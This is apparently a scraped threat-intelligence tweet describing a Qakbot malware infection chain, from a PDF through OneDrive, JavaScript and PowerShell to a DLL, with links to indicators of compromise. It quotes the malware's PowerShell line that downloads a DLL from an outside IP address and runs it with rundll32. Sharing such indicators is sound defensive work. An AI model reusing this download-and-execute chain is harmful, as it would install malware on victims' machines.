 proxylife on Twitter: "#Qakbot - BB17 - .pdf &gt; Onedrive &gt; .js &gt; .ps &gt; .dll wscript Document#33088.DOCX .js powershell $path = "C:\Users\Public\Documents\ssd.dll"; $url1 = 'http://138.197.74.]198/eRV/020'; $web.DownloadFile($url, $path); rundll32.exe ssd.dll,RS32 IOC's https://t.co/bjyyBDwdeU https://t.co/0QiS3nVy8a" / Twitter